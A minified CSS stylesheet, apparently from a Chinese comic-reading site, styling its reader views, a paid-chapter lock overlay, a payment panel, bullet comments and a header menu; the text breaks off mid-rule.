.trans_scroll_page.lock:after{content:"\7AE0\8282\5DF2\9501\5B9A\FF0C\8BF7\4ED8\8D39\540E\6D4F\89C8";position:absolute;z-index:1;display:block;left:0;top:50%;height:30px;width:100%;margin-top:-15px;font-size:18px;line-height:30px;text-align:center;font-weight:300;color:#ffffff}.comic-wrap .trans_scroll .trans_scroll_page.lock:before{content:"";position:absolute;z-index:1;left:0;top:0;display:block;height:100%;width:100%;background-color:#000000}.comic-wrap.comic-wrap-swipe .trans_swipe,.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_container{position:relative;left:0;top:0;height:100%;width:100%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide{position:relative;left:0;top:0;height:100%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide.lock:after{content:"\7AE0\8282\5DF2\9501\5B9A\FF0C\8BF7\4ED8\8D39\540E\6D4F\89C8";position:absolute;z-index:1;display:block;left:0;top:50%;height:30px;width:100%;margin-top:-15px;font-size:18px;line-height:30px;text-align:center;font-weight:300;color:#666666}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide.lock:before{content:"";position:absolute;z-index:1;left:0;top:0;display:block;height:100%;width:100%;background-color:#ffffff}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack{display:inline-block;height:100%;vertical-align:middle}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_single{width:100%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_double{width:48%;padding:0 1%}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_double:first-child .comic-pic{float:right}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .trans_swipe_pack_double:last-child .comic-pic{float:left}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .comic-page{position:relative;display:block;height:100%;overflow:hidden}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .comic-page .comic-img{display:none;height:100%;width:100%;-webkit-animation:opacity .3s ease-in;-moz-animation:opacity .3s ease-in;-o-animation:opacity .3s ease-in;animation:opacity .3s ease-in;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.comic-wrap.comic-wrap-swipe .trans_swipe .trans_swipe_slide .comic-page .comic-img .comic-pic{position:relative;display:block;height:auto;width:auto;max-height:100%;max-width:96%;margin:0 auto;-webkit-box-shadow:1px 2px 6px 0 #999999;-moz-box-shadow:1px 2px 6px 0 #999999;box-shadow:1px 2px 6px 0 #999999;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.comic-wrap .trans_swipe_btns{position:absolute;z-index:2;left:0;top:50%;display:block;height:0;width:100%}.comic-wrap .trans_swipe_btns .trans_swipe_btn{position:absolute;top:-36px;display:block;height:64px;width:64px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:40px;line-height:64px;text-align:center;color:#999999;opacity:.7;cursor:pointer}.comic-wrap .trans_swipe_btns .trans_swipe_btn:hover{color:#C5AEFF}.comic-wrap .trans_swipe_btns .trans_swipe_btn .trans_swipe_btn_float{position:absolute;left:50%;bottom:100%;display:none;height:140px;width:14px;padding:10px 0;margin-left:-7px;font-size:16px;line-height:20px;text-align:center;word-break:break-all;color:#333333;opacity:.7}.comic-wrap .trans_swipe_btns .trans_swipe_btn.trans_swipe_btn_left{left:-64px}.comic-wrap .trans_swipe_btns .trans_swipe_btn.trans_swipe_btn_right{right:-64px}.comic-wrap .scroll-suffix{padding:40px 0;width:100%;background-color:#f5f5f5}.comic-wrap .swipe-cover{position:relative;float:right;height:98%;width:60%;margin:1% 0;color:#333333}.comic-wrap .swipe-cover .swipe-cover-title{bottom:65%;margin-bottom:18px}.comic-wrap .swipe-cover .swipe-cover-order,.comic-wrap .swipe-cover .swipe-cover-title{position:absolute;left:0;height:36px;width:100%;font-size:22px;line-height:36px;font-weight:400;text-align:center}.comic-wrap .swipe-cover .swipe-cover-order{top:50%;margin-top:-18px}.comic-wrap .swipe-suffix{position:relative;float:left;height:98%;width:70%;margin:1% 0;color:#333333}.comic-wrap .swipe-suffix .swipe-suffix-text{position:absolute;left:0;bottom:70%;height:auto;width:100%;text-align:center}.comic-wrap .swipe-suffix .swipe-suffix-text .swipe-suffix-title{height:60px;line-height:60px;font-size:22px;font-weight:400}.comic-wrap .swipe-suffix .swipe-suffix-text .swipe-suffix-desc{height:48px;line-height:48px;font-size:18px;font-weight:400}.comic-wrap .swipe-suffix .swipe-suffix-info{position:absolute;left:0;top:60%;height:auto;width:100%}.pay-panel{position:relative;z-index:140;height:auto;width:368px}.pay-panel .pay-panel-main{position:relative;padding-top:32px;-moz-background-size:264px auto;-o-background-size:264px auto;background-size:264px auto}.pay-panel .pay-panel-main .pay-panel-inner{position:relative;height:auto;padding:12px;border:1px solid #C5AEFF;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE}.pay-panel .close{position:absolute;z-index:142;right:12px;top:12px;display:block;height:20px;width:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:12px;line-height:20px;text-align:center;color:#8866DD;background-color:#FAF8FF;cursor:pointer}.pay-panel .title{font-size:18px;color:#333333;font-weight:400}.pay-panel .assets,.pay-panel .title{height:36px;line-height:36px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .assets{position:relative;font-size:14px;color:#999999}.pay-panel .assets .refill{position:absolute;right:0;top:0;display:inline-block;height:36px;margin-left:50px;padding:0 3px;font-size:12px;line-height:36px;color:#C5AEFF;cursor:pointer}.pay-panel .assets .imp{color:#8866DD}.pay-panel .split{height:6px;padding-bottom:6px;overflow:hidden}.pay-panel .split:before{content:"";display:block;height:6px;width:100%;-webkit-box-shadow:0 2px 6px -2px #C5AEFF;-moz-box-shadow:0 2px 6px -2px #C5AEFF;box-shadow:0 2px 6px -2px #C5AEFF}.pay-panel .split-reverse{height:6px;padding-top:6px;overflow:hidden}.pay-panel .split-reverse:before{content:"";display:block;height:6px;width:100%;-webkit-box-shadow:0 -2px 6px -2px #C5AEFF;-moz-box-shadow:0 -2px 6px -2px #C5AEFF;box-shadow:0 -2px 6px -2px #C5AEFF}.pay-panel .space{height:12px}.pay-panel .info{height:32px;line-height:32px;font-size:16px}.pay-panel .info,.pay-panel .payment{color:#333333;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .payment{height:28px;padding-top:18px;margin-bottom:56px;font-size:18px;line-height:28px}.pay-panel .payment .imp{font-size:20px;color:#8866DD}.pay-panel .hint{height:22px;margin-bottom:44px;font-size:12px;line-height:22px;color:#dcdcdc;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#8866DD;background-image:-webkit-gradient(linear,left bottom,left top,from(#8866DD),color-stop(42%,#743DFE),to(#C5AEFF));background-image:-webkit-linear-gradient(bottom,#8866DD,#743DFE 42%,#C5AEFF);background-image:-moz- oldlinear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:-o-linear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:linear-gradient(0deg,#8866DD,#743DFE 42%,#C5AEFF);cursor:pointer}.pay-panel .btn:hover{-webkit-box-shadow:0 0 6px 0 #8866DD;-moz-box-shadow:0 0 6px 0 #8866DD;box-shadow:0 0 6px 0 #8866DD}.pay-panel .autobuy{height:32px;font-size:0;line-height:32px;text-align:center;cursor:pointer}.pay-panel .autobuy .icon{height:14px;width:14px;border:1px solid #dcdcdc;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-right:8px;line-height:16px;text-align:center;color:transparent}.pay-panel .autobuy .icon,.pay-panel .autobuy .text{display:inline-block;font-size:12px;vertical-align:middle}.pay-panel .autobuy .text{color:#C5AEFF}.pay-panel .autobuy.active .icon{color:#ffffff;border-color:#8866DD;background-color:#8866DD}.pay-panel .user{position:relative;height:56px;padding:4px 24px 4px 70px}.pay-panel .user .face{position:absolute;left:14px;top:4px;height:46px;width:46px;border:1px solid #dcdcdc;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px;overflow:hidden}.pay-panel .user .name{height:24px;padding-top:2px;font-size:14px;line-height:24px;font-weight:400;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .name .imp{color:#8866DD}.pay-panel .user .desc{height:20px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .user .desc .imp{color:#8866DD}.pay-panel .order{padding:6px 3px;margin-bottom:12px}.pay-panel .order .title{height:24px;padding-left:8px;font-size:14px;color:#333333;line-height:24px;text-align:left;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list{height:auto}.pay-panel .order .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:72px;width:50%;padding:8px}.pay-panel .order .list .item .board{display:block;height:40px;padding:8px;text-align:center;border:1px solid #f5f5f5;cursor:pointer}.pay-panel .order .list .item .board.active,.pay-panel .order .list .item .board:hover{border-color:transparent;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF}.pay-panel .order .list .item .num{height:24px;font-size:16px;color:#666666;line-height:24px}.pay-panel .order .list .item .desc,.pay-panel .order .list .item .num{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .order .list .item .desc{height:16px;font-size:12px;color:#999999;line-height:16px}.pay-panel .method{position:relative;height:auto;min-height:48px;padding-left:84px}.pay-panel .method .name{position:absolute;left:14px;top:0;height:48px;width:70px;font-size:14px;line-height:48px;text-align:left;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .method .list{position:relative;height:auto}.pay-panel .method .list .item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:32px;width:50%;padding:8px}.pay-panel .method .list .item.active .board,.pay-panel .method .list .item:hover .board{border-color:transparent;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF}.pay-panel .method .list .item.active .text,.pay-panel .method .list .item:hover .text{color:#8866DD}.pay-panel .method .list .item .board{display:block;height:32px;font-size:0;line-height:32px;text-align:center;cursor:pointer}.pay-panel .method .list .item .icon{display:inline-block;height:24px;width:24px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:3px;font-size:16px;vertical-align:middle;overflow:hidden}.pay-panel .method .list .item .icon img{display:block;height:24px;width:auto}.pay-panel .method .list .item .text{display:inline-block;font-size:12px;color:#666666;vertical-align:middle}.pay-panel .ft{height:122px}.pay-panel .ft .ft-inner{position:absolute;left:4px;right:4px;bottom:0;height:122px}.pay-panel .ft .count{height:48px;margin-bottom:16px;font-size:18px;font-weight:400;line-height:48px;text-align:center;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.pay-panel .ft .count .imp{color:#8866DD}.pay-order{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:20px;font-size:12px;background-color:#ffffff}.pay-order>.acgn-hd{padding:20px;height:auto;font-size:14px;color:#666666;line-height:1.5}.pay-order>.acgn-bd{padding:20px}.pay-order .rqCode{margin:0 auto 20px;text-align:center}.pay-order .rqCode .thumb{display:inline-block;width:117px;height:117px;padding:10px;border:1px solid #dcdcdc}.pay-order .rqCode .thumb img{width:100%}.pay-order .rqCode .info{color:#999999;line-height:1.5}.pay-order .pay-total-num{text-align:center;font-size:24px;margin-top:10px;color:#8866DD}.read-header .triangle:after,.read-header .triangle:before{content:"";height:0;width:0;overflow:hidden}.pay-panel .method .list,.pay-panel .order .list{zoom:1}.pay-panel .method .list:after,.pay-panel .order .list:after{content:"";display:table;clear:both}.barrages-wrap{position:relative;display:block;height:0;width:100%}.barrages-wrap .bullet{position:absolute;z-index:1;top:0;left:0;display:inline-block;height:36px;width:auto;max-width:50%;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;overflow:hidden;font-size:0;line-height:36px;background-color:rgba(0,0,0,.2);opacity:0}.barrages-wrap .bullet.bullet-pausing{z-index:9}.barrages-wrap .bullet .bullet-inside{position:relative;display:inline-block;height:36px;width:auto;max-width:100%;font-size:14px;vertical-align:middle}.icon-read-collection,.icon-read-collection-active,.icon-read-good,.icon-read-left-fish,.icon-read-read,.icon-read-share,.icon-read-xiaoren{display:inline-block;background-image:url(../image/read.c84ac.png);background-repeat:no-repeat;-ms-behavior:url(https://static.321mh.com/js/background-size/backgroundsize.min.htc)}.icon-read-collection-active{width:64px;height:64px;background-position:0 0}.icon-read-collection{width:64px;height:64px;background-position:-68px 0}.icon-read-good{width:64px;height:64px;background-position:0 -68px}.icon-read-left-fish{width:64px;height:64px;background-position:-68px -68px}.icon-read-read{width:32px;height:32px;background-position:0 -136px}.icon-read-share{width:64px;height:64px;background-position:-136px 0}.icon-read-xiaoren{width:52px;height:50px;background-position:-136px -68px}@media(-o-min-device-pixel-ratio:2/1),(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.icon-read-collection,.icon-read-collection-active,.icon-read-good,.icon-read-left-fish,.icon-read-read,.icon-read-share,.icon-read-xiaoren{display:inline-block;background-repeat:no-repeat;background-image:url(../image/read.2cedc@2x.png);-moz-background-size:200px 168px;-o-background-size:200px 168px;background-size:200px 168px}}.ending-main .ending-see .see-wrap .see-list .see-item .pic .img,.read-header .hd-book .book-main .book-list .book-info .img img{-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);transition:-webkit-transform .2s linear;-o-transition:-o-transform .2s linear;-moz-transition:transform .2s linear,-moz-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear,-moz-transform .2s linear,-o-transform .2s linear;-webkit-transition:-webkit-transform .2s linear}.ending-main .ending-see .see-wrap .see-list .see-item .pic .img:hover,.read-header .hd-book .book-main .book-list .book-info .img img:hover{-moz-transform:scale(1.05) translateY(-2%);-ms-transform:scale(1.05) translateY(-2%);-o-transform:scale(1.05) translateY(-2%);transform:scale(1.05) translateY(-2%);-webkit-transform:scale(1.05) translateY(-2%)}body,html{width:100%;background-color:#f5f5f5}body{margin:0}.acgn-model-header .user:hover .face{top:0!important}.read-floader-menu .btn-danmu{padding-top:42px!important;color:#666666!important;background-image:url(../image/danmu.png)!important}.read-floader-menu .btn-code{color:#666666!important;background-image:url(../image/code.png)!important}.read-floader-menu .code-item .qr-code,.read-floader-menu .danmu-item .danmu-editer{background:-webkit-gradient(linear,left top,left bottom,from(#fff7fd),to(#e7e0f8))!important;background:-webkit-linear-gradient(top,#fff7fd,#e7e0f8)!important;background:-moz- oldlinear-gradient(top,#fff7fd 0,#e7e0f8 100%)!important;background:-o-linear-gradient(top,#fff7fd 0,#e7e0f8 100%)!important;background:linear-gradient(180deg,#fff7fd,#e7e0f8)!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;border-color:#666666!important}.read-floader-menu .danmu-item .danmu-editer .editer-custom{background-color:#fff}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn,.read-floader-menu .danmu-item .danmu-editer .editer-custom{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.acgn-pay__box{width:368px}.acgn-pay__box .acgn-pay{position:relative;padding:12px;border:1px solid #C5AEFF;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE}.acgn-pay__box .pay-panel{width:340px;margin-top:14px}.acgn-pay__box .split{margin:10px 0}.acgn-pay__box .icon-comm-close{position:absolute;right:0;display:block;top:12px;z-index:1}.acgn-pay__box .icon-comm-close:hover{color:#DFD2FE;cursor:pointer}.acgn-container .acgn-row{width:auto;max-width:none;min-width:1120px;margin:0 80px}.read-floader-menu .ren{margin-bottom:-14px!important}.read-floader-menu .btn-code{background:#009eec!important;-webkit-box-shadow:0 0 4px 0 #009eec;-moz-box-shadow:0 0 4px 0 #009eec;box-shadow:0 0 4px 0 #009eec;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.read-floader-menu .btn-danmu{width:69px!important;height:69px!important;padding-top:49px!important}.read-floader-menu .code-item{margin-left:4px!important}.read-floader-menu .code-item .qr-code,.read-floader-menu .danmu-item .danmu-editer{-webkit-box-shadow:0 0 4px 0 #009eec!important;-moz-box-shadow:0 0 4px 0 #009eec!important;box-shadow:0 0 4px 0 #009eec!important;border:1px solid #009eec!important}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn,.read-floader-menu .danmu-item .danmu-editer .editer-custom{-webkit-box-shadow:0 0 4px 0 rgba(0,158,236,.2)!important;-moz-box-shadow:0 0 4px 0 rgba(0,158,236,.2)!important;box-shadow:0 0 4px 0 rgba(0,158,236,.2)!important}.read-header{position:fixed;z-index:108;left:0;top:-165px;display:none;width:100%;height:64px;color:#ffffff;background-color:#333333;-webkit-transition:top .35s ease-in;-o-transition:top .35s ease-in;-moz-transition:top .35s ease-in;transition:top .35s ease-in}.read-header.header-show{top:0}.read-header .triangle{position:absolute;top:0;left:50%}.read-header .triangle:before{position:absolute;z-index:1;top:-8px;content:"";margin-left:-8px;border-bottom:8px solid #DFD2FE;border-left:8px dashed transparent;border-right:8px dashed transparent}.read-header .triangle:after{position:absolute;z-index:2;top:-7px;margin-left:-12px;content:"";border-bottom:12px solid #ffffff;border-left:12px dashed transparent;border-right:12px dashed transparent}.read-header .func-menu{float:right;text-align:right}.read-header .clumb-menu,.read-header .func-menu{position:relative;height:56px;width:50%;padding-top:8px;font-size:0;line-height:48px}.read-header .clumb-menu{float:left}.read-header .hd-crumb{position:relative;display:inline-block;height:48px;width:auto;vertical-align:middle}.read-header .hd-crumb .hd-crumb-link{display:inline-block;height:48px;font-size:0;line-height:48px;width:auto}.read-header .hd-crumb .hd-crumb-link .arrow,.read-header .hd-crumb .hd-crumb-link .btn,.read-header .hd-crumb .hd-crumb-link .link{display:inline-block;height:48px;width:auto;color:#ffffff;font-size:14px;vertical-align:middle}.read-header .hd-crumb .hd-crumb-link .link:hover{color:#8866DD;text-decoration:underline}.read-header .hd-crumb .hd-crumb-link .arrow{padding:0 6px}.read-header .hd-crumb .hd-crumb-link .btn{position:relative;z-index:109;cursor:pointer}.read-header .hd-crumb .hd-crumb-link .btn .text{display:inline-block;height:56px;width:auto;color:#ffffff;font-size:14px;vertical-align:middle}.read-header .hd-crumb .hd-crumb-link .btn .list{position:absolute;display:none}.read-header .hd-crumb .hd-crumb-link .btn:hover .text{color:#8866DD}.read-header .hd-crumb .hd-crumb-link .btn:hover .list{display:block}.read-header .hd-crumb .hd-chapter-selector{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:50%;top:56px;height:auto;width:264px;padding:0 8px;margin-left:-132px}.read-header .hd-crumb .hd-chapter-selector .inner-main{padding:8px 0;border:1px solid #C5AEFF;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE;overflow:hidden}.read-header .hd-crumb .hd-chapter-selector .inner-title{position:relative;height:40px;padding:0 16px;font-size:14px;color:#8866DD;font-weight:400;line-height:40px}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort{position:absolute;right:0;top:0;display:inline-block;height:40px;width:auto;padding:0 16px 0 20px;cursor:pointer}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:hover{color:#8866DD}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:after,.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:before{content:"";position:absolute;height:0;width:0;border-style:solid;border-width:6px}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:before{left:5px;bottom:50%;margin-bottom:2px;border-color:transparent transparent #8866DD}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort:after{left:5px;top:50%;margin-top:2px;border-color:#dcdcdc transparent transparent}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort.sort-reverse:before{border-color:transparent transparent #dcdcdc}.read-header .hd-crumb .hd-chapter-selector .inner-title .sort.sort-reverse:after{border-color:#8866DD transparent transparent}.read-header .hd-crumb .hd-chapter-selector .inner-select{position:relative;height:auto;max-height:480px;background-color:#ffffff;overflow:auto}.read-header .hd-crumb .hd-chapter-selector .inner-select::-webkit-scrollbar-thumb{background-color:#DFD2FE}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;text-align:left;color:#666666;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option .order{display:inline-block;width:52px;vertical-align:middle;text-align:center;color:#333333}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option.active,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:active,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:hover{color:#8866DD}.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option.active .order,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:active .order,.read-header .hd-crumb .hd-chapter-selector .inner-select .inner-option:hover .order{color:#8866DD}.read-header .hd-crumb .hd-pagination-selector{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:50%;top:56px;height:auto;width:120px;padding:0 8px;margin-left:-60px}.read-header .hd-crumb .hd-pagination-selector .inner-main{padding:8px 0;border:1px solid #C5AEFF;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background-color:#ffffff;-webkit-box-shadow:0 1px 4px 0 #DFD2FE inset;-moz-box-shadow:0 1px 4px 0 #DFD2FE inset;box-shadow:inset 0 1px 4px 0 #DFD2FE;overflow:hidden}.read-header .hd-crumb .hd-pagination-selector .inner-select{position:relative;height:auto;max-height:480px;background-color:#ffffff;overflow:auto}.read-header .hd-crumb .hd-pagination-selector .inner-select::-webkit-scrollbar-thumb{background-color:#DFD2FE}.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;text-align:center;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option.active,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:active,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:hover{color:#8866DD}.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option.active .order,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:active .order,.read-header .hd-crumb .hd-pagination-selector .inner-select .inner-option:hover .order{color:#8866DD}.read-header .hd-setting{position:relative;display:inline-block;height:56px;width:48px;font-size:14px;vertical-align:middle;cursor:pointer}.read-header .hd-setting .setting-text{display:block;text-align:center;font-size:24px;line-height:48px}.read-header .hd-setting .setting-inner{position:absolute;left:50%;top:56px;display:none;height:auto;width:512px;padding:16px 0 8px;margin-left:-256px;margin-top:56px;background-color:#000000;background-color:rgba(0,0,0,0.80)}.read-header .hd-setting .setting-inner .inner-row{position:relative;height:48px;padding:10px 0 10px 96px}.read-header .hd-setting .setting-inner .inner-row .row-name{position:absolute;left:0;top:10px;display:block;height:48px;width:96px;font-size:16px;line-height:48px;text-align:center}.read-header .hd-setting .setting-inner .inner-row .row-container{position:relative;height:48px;font-size:0;line-height:48px;text-align:right}.read-header .hd-setting .setting-btn{display:none;font-size:14px;font-weight:300;text-align:center;vertical-align:middle;cursor:pointer}.read-header .hd-setting .setting-btn.btn-normal{display:inline-block;height:26px;width:auto;padding:0 14px;border:1px solid #ffffff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:14px;line-height:26px}.read-header .hd-setting .setting-btn.btn-normal.active,.read-header .hd-setting .setting-btn.btn-normal:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-scale{position:relative;display:inline-block;height:26px;width:auto;padding:0 6px;margin-right:14px;line-height:26px;text-align:center;vertical-align:middle}.read-header .hd-setting .setting-btn.btn-scale .scale-border{position:absolute;display:block;height:8px;width:24%;border-style:solid;border-color:#ffffff}.read-header .hd-setting .setting-btn.btn-scale .scale-left-top{left:0;top:0;border-width:1px 0 0 1px}.read-header .hd-setting .setting-btn.btn-scale .scale-left-bottom{left:0;bottom:0;border-width:0 0 1px 1px}.read-header .hd-setting .setting-btn.btn-scale .scale-right-top{right:0;top:0;border-width:1px 1px 0 0}.read-header .hd-setting .setting-btn.btn-scale .scale-right-bottom{right:0;bottom:0;border-width:0 1px 1px 0}.read-header .hd-setting .setting-btn.btn-scale.active,.read-header .hd-setting .setting-btn.btn-scale:active{color:#8866DD}.read-header .hd-setting .setting-btn.btn-scale.active .scale-border,.read-header .hd-setting .setting-btn.btn-scale:active .scale-border{border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group{position:relative;display:inline-block;height:26px;width:136px;border:1px solid #ffffff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:14px;line-height:26px}.read-header .hd-setting .setting-btn.btn-group .status{position:absolute;z-index:2;top:-1px;left:36px;right:36px;display:block;height:26px;border-style:solid;border-width:1px;border-color:#ffffff transparent;font-size:14px;line-height:26px;text-align:center}.read-header .hd-setting .setting-btn.btn-group .status:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group .add,.read-header .hd-setting .setting-btn.btn-group .reduce{position:absolute;z-index:1;top:-1px;display:block;height:26px;width:36px;border:1px solid #ffffff;font-size:18px}.read-header .hd-setting .setting-btn.btn-group .reduce{left:-1px;-webkit-border-radius:12px 0 0 12px;-moz-border-radius:12px 0 0 12px;border-radius:12px 0 0 12px}.read-header .hd-setting .setting-btn.btn-group .reduce:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group .add{right:-1px;-webkit-border-radius:0 12px 12px 0;-moz-border-radius:0 12px 12px 0;border-radius:0 12px 12px 0}.read-header .hd-setting .setting-btn.btn-group .add:active{color:#8866DD;border-color:#8866DD}.read-header .hd-setting .setting-btn.btn-group .add.disabled,.read-header .hd-setting .setting-btn.btn-group .reduce.disabled{color:#999999;border-color:#999999}.read-header .hd-setting .setting-btn.btn-group .add.disabled:active,.read-header .hd-setting .setting-btn.btn-group .reduce.disabled:active{color:#999999;border-color:#999999}.read-header .hd-setting:hover .setting-text{color:#8866DD}.read-header .hd-setting:hover .setting-inner,.read-header .hd-setting:hover .setting-inner.setting-inner-show{display:block}.read-header .hd-book{position:relative;display:inline-block;height:48px;width:55px;line-height:48px;text-align:center;color:#ffffff;font-size:0;vertical-align:middle}.read-header .hd-book *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.read-header .hd-book .book-none{display:none;padding:12px 12px 4px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:#ffffff;border:8px solid #8edcff}.read-header .hd-book .book-none .mascot{display:block;height:auto;width:80px;margin:0 auto 20px}.read-header .hd-book .book-none .explain{height:20px;font-size:12px;line-height:20px;color:#999999}.read-header .hd-book .book-none .explain,.read-header .hd-book .book-none .link{display:block;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-none .link{height:24px;font-size:14px;line-height:24px;color:#8866DD;cursor:pointer}.read-header .hd-book .book-main{display:none;padding:12px 12px 4px}.read-header .hd-book .book-main .book-list{padding:0 8px}.read-header .hd-book .book-main .book-list .book-item{position:relative;border:1px solid #DFD2FE;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:16px;-webkit-box-shadow:1px 0 3px 0 #DFD2FE;-moz-box-shadow:1px 0 3px 0 #DFD2FE;box-shadow:1px 0 3px 0 #DFD2FE}.read-header .hd-book .book-main .book-list .book-item.collect-item .book-info{padding:8px 0 8px 68px}.read-header .hd-book .book-main .book-list .book-info{position:relative;z-index:102;display:block;height:80px;padding:0 0 0 68px;text-align:left}.read-header .hd-book .book-main .book-list .book-info .img{position:absolute;z-index:103;left:0;top:0;display:block;height:80px;width:60px;background-position:50%;background-repeat:no-repeat;-moz-background-size:cover;-o-background-size:cover;background-size:cover;overflow:hidden}.read-header .hd-book .book-main .book-list .book-info .img img{display:block;height:100%;width:100%}.read-header .hd-book .book-main .book-list .book-info 